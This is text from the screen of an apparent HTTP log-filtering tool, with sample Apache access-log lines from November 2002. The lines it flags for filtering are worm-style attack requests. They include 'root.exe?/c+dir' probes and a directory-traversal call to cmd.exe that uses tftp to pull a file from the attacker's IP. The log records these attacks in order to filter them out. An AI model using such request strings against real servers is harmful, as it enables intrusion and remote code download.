 HTTP-LOG filtering
Menu
Choose one LOG file to filter
c: [HDISK]
C:\
vb
filterlog
Folderfilter
Rename automatically
Please read the text in logfilter.txt for an explanation of the
software.
Nr of logfiles: 0
File
Results of last file:
C:\vb\filterlog\access.logfiltered is created!
226 Lines processed.
9 Lines filtered. ( 3.98% )
C:\vb\filterlog\access.logfiltered is created!
226 Lines processed.
9 Lines filtered. ( 3.98% )
Lines not filtered:
195.241.236.21 - - [25/Nov/2002:18:53:16 +0100] "GET /claudia HTTP/1.1" 302 0 "http://triviant.cjb.net/" ""
80.56.36.9 - - [25/Nov/2002:18:55:06 +0100] "GET /niwo/artikelen/fontstyle.html HTTP/1.1" 200 5635 "http://www.google.nl/search?sourcei
64.229.37.138 - - [25/Nov/2002:18:57:10 +0100] "GET /diplomacy/diplomap.html HTTP/1.1" 200 9330 "http://www.google.ca/search?q=diplo
213.84.243.194 - - [25/Nov/2002:18:57:56 +0100] "GET /niwo/wdg/ HTTP/1.1" 200 -1 "" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.
217.157.141.149 - - [25/Nov/2002:19:01:46 +0100] "GET / HTTP/1.1" 200 5472 "" ""
Following lines will be filtered:
62.194.93.124 - - [25/Nov/2002:10:04:35 +0100] "GET /scripts/root.exe?/c+dir HTTP/1.0" 404 -1 "" ""
62.194.93.124 - - [25/Nov/2002:14:15:34 +0100] "GET /MSADC/root.exe?/c+dir HTTP/1.0" 404 -1 "" ""
62.194.93.124 - - [25/Nov/2002:14:16:17 +0100] "GET /scripts/..%%35c../winnt/system32/cmd.exe?/c+tftp%20-i%2062.194.93.124%20GET%
62.194.3.134 - - [25/Nov/2002:18:07:57 +0100] "GET /scripts/root.exe?/c+dir HTTP/1.0" 404 -1 "" ""
192.168.0.2 - - [25/Nov/2002:18:11:16 +0100] "GET /diplomacy/diplomac.gif HTTP/1.0" 200 43520 "http://www.yehoodi.com/phpBB2/viewt